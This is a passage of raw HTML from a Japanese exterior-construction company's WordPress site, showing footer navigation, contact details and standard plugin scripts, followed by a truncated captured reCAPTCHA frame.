	<option value='https://www.field-eandg.com/2019/08/'> 2019年8月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2019/07/'> 2019年7月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2019/06/'> 2019年6月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2019/05/'> 2019年5月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2019/04/'> 2019年4月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2019/03/'> 2019年3月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2019/02/'> 2019年2月 &nbsp;(8)</option>
	<option value='https://www.field-eandg.com/2019/01/'> 2019年1月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2018/12/'> 2018年12月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2018/11/'> 2018年11月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2018/10/'> 2018年10月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2018/09/'> 2018年9月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2018/08/'> 2018年8月 &nbsp;(2)</option>
</select>
</div>
<div class="side_widget clearfix widget_search" id="search-7">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.field-eandg.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div>
 </div>
 
</div><!-- END #main_col -->


<div class="p-contact_area">
  <div class="p-contact_area__inner">
    <h2 class="p-contact_area__tit">ご相談は無料です！</h2>
    <p>どんなことでもお気軽に<br class="sp_br">お問い合わせください。</p>
    <div class="contact_area__box1">
      <div><a href="tel:0532-21-9301"><img src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/img/btn_phone-1_2023.png" alt="tel:0532-21-9301 営業時間：10:00~18:00 定休日：毎週月曜日・日曜日"></a></div>
      <div><a href="https://www.field-eandg.com/contact/"><img src="https://www.field-eandg.com/wp-content/uploads/2018/09/btn_mail.png" alt="メールでお問い合わせ 24時間受付中！"></a></div>
    </div>
  </div>
</div>


 </div><!-- END #main_contents -->

 <div id="footer_top">
  <div id="footer_top_inner" class="clearfix">

   <div id="footer_menu_widget_area">

      <div id="footer_menu" class="clearfix">
        <div id="footer-menu1" class="footer_menu clearfix">
     <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc1" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a>PROJECT</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.field-eandg.com/exterior/">エクステリア事業</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.field-eandg.com/zouen-mente/">造園メンテナンス事業</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://www.field-eandg.com/project/">施工事例</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.field-eandg.com/smart-exterior/">スマートエクステリア</a></li>
</ul>    </div>
            <div id="footer-menu2" class="footer_menu clearfix">
     <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc2" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a>BLOG</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-112"><a href="https://www.field-eandg.com/blog/">フィールド日記</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="https://www.field-eandg.com/event/">キャンペーン</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://www.field-eandg.com/info/">お知らせ</a></li>
</ul>    </div>
            <div id="footer-menu3" class="footer_menu clearfix">
     <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc3" class="menu"><li id="menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a>ABOUT</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.field-eandg.com/company/">会社概要</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://www.field-eandg.com/policy/">代表者メッセージ</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.field-eandg.com/flow/">エクステリアができるまで</a></li>
<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://www.field-eandg.com/link/">リンク</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.field-eandg.com/contact/">相談・お問い合わせ</a></li>
</ul>    </div>
           </div>
   
   
   </div><!-- END #footer_menu_widget_area -->

      <div id="footer_address">
    <img class="image" src="https://www.field-eandg.com/wp-content/uploads/2018/09/footer.jpg" title="" alt="" />    <div class="logo_area">
 <p class="logo"><a href="https://www.field-eandg.com/" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド"><img class="f_logo" src="https://www.field-eandg.com/wp-content/uploads/2018/08/footer_logo.png?1769260811" alt="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" /></a></p>
</div>
    <div class="info"><div class="info">
<p>〒441-8071　豊橋市大山町字五分取50番地2<br />
TEL.0532-21-9301 FAX.0532-21-9302<br />
営業時間：10:00~18:00<br />
定休日：毎週日曜日・月曜日<br />
<span>建設業許可　愛知県知事　許可（般-5）第79119号</span></p>
</div>
</div>       </div>
   
  </div><!-- END #footer_top_inner -->
 </div><!-- END #footer_top -->

 <div id="footer_bottom">
  <div id="footer_bottom_inner" class="clearfix">

      <ul class="clearfix" id="footer_social_link">
                <li class="insta"><a class="target_blank" href="https://www.instagram.com/field.eandg/">Instagram</a></li>
           </ul>
   
    <p id="copyright">&copy;&nbsp; <a href="https://www.field-eandg.com/"><span>豊橋のエクステリア 外構工事</span> フィールド</a></p>

  </div><!-- END #footer_bottom_inner -->
 </div><!-- END #footer_bottom -->


 <div id="return_top">
  <a href="#body"><span>PAGE TOP</span></a>
 </div>

 
</div><!-- #site_wrap -->

 <script>
 
  jQuery(document).ready(function($){

  function after_load() {
   $('#site_loader_spinner').delay(300).fadeOut(600);
    $('#site_loader_overlay').addClass('-hide');
    $('.p-index-mv').hide();
    $('.p-index-mv').delay(600).fadeIn(1500);
      $('#site_wrap').css('display', 'block');
        }

  $(window).load(function () {
    after_load();
  });

 });
 

 </script>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/js/lightbox.min.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/monolith_tcd042-child/*","/wp-content/themes/monolith_tcd042/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://yubinbango.github.io/yubinbango/yubinbango.js" id="yubinbango-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/js/jquery.autoKana.js" id="autoKana-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.field-eandg.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdK4dAUAAAAADEEQ_xpSnZ4JtqXX4UpqdLvmRcn', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ja" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcDh7QbAAAAAMO3UAGQUtfpWkZM6pekldFoOXCY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcDh7QbAAAAAMO3UAGQUtfpWkZM6pekldFoOXCY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.field-eandg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.field-eandg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDh7QbAAAAAMO3UAGQUtfpWkZM6pekldFoOXCY&co=aHR0cHM6Ly93d3cuZmllbGQtZWFuZGcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=axupownd77jr
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 